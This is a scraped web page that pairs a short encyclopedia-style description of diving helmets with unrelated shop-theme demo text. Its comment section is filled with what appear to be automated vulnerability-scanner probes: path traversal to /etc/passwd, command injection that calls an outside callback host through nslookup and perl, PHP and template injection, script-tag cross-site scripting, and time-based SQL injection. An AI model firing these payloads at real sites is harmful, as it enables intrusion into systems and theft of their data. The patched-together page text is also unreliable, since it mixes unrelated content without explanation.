
Diving helmet is a rigid head enclosure with a breathing gas supply used in underwater diving. They are worn mainly by professional divers engaged in surface-supplied diving, though some models can be used with scuba equipment. The upper part of the helmet, known colloquially as the hat or bonnet, may be secured to the diver or diving suit by a lower part, known as a neck dam or corselet, depending on the construction.

The helmet seals the whole of the diver's head from the water, allows the diver to see clearly underwater, provides the diver with breathing gas, protects the diver's head when doing heavy or dangerous work, and usually provides voice communications with the surface (and possibly other divers). If a helmeted diver becomes unconscious but is still breathing, the helmet will remain in place and continue to deliver breathing gas until the diver can be rescued. In contrast, the scuba regulator typically used by recreational divers must be held in the mouth, otherwise it can fall out of an unconscious diver's mouth and result in drowning.
More about Helmet Divers
Most modern helmet designs are sealed at the neck using a neoprene "neck dam" which is independent of the suit, allowing the diver his choice of suits depending on the dive conditions. When a neck dam is installed into a drysuit, however, the entire body is isolated from the surrounding liquid, giving an additional degree of warmth and protection. When divers must work in hazardous environments such as sewage or dangerous chemicals, a helmet (usually of the free-flow type or using a series exhaust valve system) is sealed to a special drysuit (commonly made of a fabric with a smooth vulcanised rubber outer surface) to completely isolate and protect the diver. This equipment is the modern equivalent of the historic Mark V.
Before the invention of the demand regulator, all diving helmets used a free-flow design. Gas was delivered at a constant rate, regardless of the diver's breathing.
The new advanced Status mechanism allow you to set up modules and menus based on device, customer login status or customer groups.
The new Schedule feature allows you to display any module at specific dates in the future, or to disable any module automatically at a certain time and date.
Imagine the possibilities and peace of mind...designing your promotional banners or sliders, or entire product modules that only show up on specific dates and are disabled automatically whenever you don't need them anymore.
These are just a few of the outstanding features available in the new Journal 3 framework, there are so many new options and possibilities that it will takes us a very long time to list them all.
Diving Video
Responsive video embeds with max width and float options, as well as full container styles on the video-responsive class. Display videos in your descriptions, blog posts, or custom modules anywhere on the page. Just wrap the iframe in additional div elements with the required classes and you have full control over your video layout.
The above element is a fully customizable hr tag, including custom icon options. Unprecedented control over your elements directly from the admin.
















279 Comment(s)
e
response.write(9878125*9533360)
\'+response.write(9878125*9533360)+\'
"+response.write(9878125*9533360)+"
e
e
PHCKGotn
e
e
e
e
e
e
../../../../../../../../../../etc/passwd
e
../../../../../../../../../../windows/win.ini
e
e
../e
e
e
e
e<esi:include src="http://bxss.me/rpb.png"/>
e
e
http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg
e
1some_inexistent_file_with_long_name\0.jpg
Http://bxss.me/t/fit.txt
http://bxss.me/t/fit.txt?.jpg
bxss.me
e
e
e
e
${9999174+9999440}
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e&n965892=v994196
e
e
e
e
)
!(()&&!|*|*|
^(#$!@#$)(()))******
\'.gethostbyname(lc(\'hitui\'.\'dglcmuws37e4f.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(103).chr(70).chr(104).chr(70).\'
".gethostbyname(lc("hitre"."hacoukpw32452.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(79).chr(104).chr(66)."
e
e
e
e
e
e
e
e
e
echo pmfisk$()\\ fsnvup\\nz^xyu||a #\' &echo pmfisk$()\\ fsnvup\\nz^xyu||a #|" &echo pmfisk$()\\ fsnvup\\nz^xyu||a #
e
&echo nghbek$()\\ sxtzvk\\nz^xyu||a #\' &echo nghbek$()\\ sxtzvk\\nz^xyu||a #|" &echo nghbek$()\\ sxtzvk\\nz^xyu||a #
e
|echo nzacbw$()\\ sparck\\nz^xyu||a #\' |echo nzacbw$()\\ sparck\\nz^xyu||a #|" |echo nzacbw$()\\ sparck\\nz^xyu||a #
e
HttP://bxss.me/t/xss.html?%00
e
bxss.me/t/xss.html?%00
e
e
e
(nslookup hitcpjccchbnlcaf1b.bxss.me||perl -e "gethostbyname(\'hitcpjccchbnlcaf1b.bxss.me\')")
e
e
e
e
e
$(nslookup hitdmnakqgsyt040bc.bxss.me||perl -e "gethostbyname(\'hitdmnakqgsyt040bc.bxss.me\')")
e
&(nslookup hitxaxoqyviplf4c14.bxss.me||perl -e "gethostbyname(\'hitxaxoqyviplf4c14.bxss.me\')")&\'\\"`0&(nslookup hitxaxoqyviplf4c14.bxss.me||perl -e "gethostbyname(\'hitxaxoqyviplf4c14.bxss.me\')")&`\'
e
index.php
e
e
|(nslookup hitlvqkfunlgt36084.bxss.me||perl -e "gethostbyname(\'hitlvqkfunlgt36084.bxss.me\')")
index.php
e
e
`(nslookup hitpabfmcioxy9e9b0.bxss.me||perl -e "gethostbyname(\'hitpabfmcioxy9e9b0.bxss.me\')")`
index.php/.
;(nslookup hitauifitvkdf46d34.bxss.me||perl -e "gethostbyname(\'hitauifitvkdf46d34.bxss.me\')")|(nslookup hitauifitvkdf46d34.bxss.me||perl -e "gethostbyname(\'hitauifitvkdf46d34.bxss.me\')")&(nslookup hitauifitvkdf46d34.bxss.me||perl -e "gethostbyname(\'hitauifitvkdf46d34.bxss.me\')")
e
e
e
e
e
e
e
e
e
e
e
e
e
e
;print(md5(31337));
e
\';print(md5(31337));$a=\'
e
";print(md5(31337));$a="
e
e
${@print(md5(31337))}
e
;print(md5(31337));
${@print(md5(31337))}\\
\'.print(md5(31337)).\'
e
/xfs.bxss.me
e
e
\'"
e
e
"+"A".concat(70-3).concat(22*4).concat(107).concat(73).concat(111).concat(86)+(require"socket"\nSocket.gethostbyname("hitfb"+"fbwmqewyfd3b0.bxss.me.")[3].to_s)+"
\'+\'A\'.concat(70-3).concat(22*4).concat(105).concat(89).concat(100).concat(83)+(require\'socket\'\nSocket.gethostbyname(\'hitek\'+\'bgnavvzr6a07e.bxss.me.\')[3].to_s)+\'
e
<!--
e
e
e
e
e
e
e
e
e
e
e
e
935352
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
935352
e
e
e
e
e
e
http://xfs.bxss.me
//xfs.bxss.me
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
/\\xfs.bxss.me
/\\xfs.bxss.me
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e\'"()&%<acx><ScRiPt >vtP7(9439)</ScRiPt>
\'"()&%<acx><ScRiPt >vtP7(9753)</ScRiPt>
e9596132
{{49941*49311}}
@{50189*49580}
@{50189*49580}
e
e
e
e
e
e
e
e
U48X0bzv\' OR 526=(SELECT 526 FROM PG_SLEEP(15))--
DIxQ8rNu\') OR 279=(SELECT 279 FROM PG_SLEEP(15))--
SP47y93L\')) OR 701=(SELECT 701 FROM PG_SLEEP(15))--
e\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\'
1\'"
@@LYGJY
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
Potara Fusion
Leave a Comment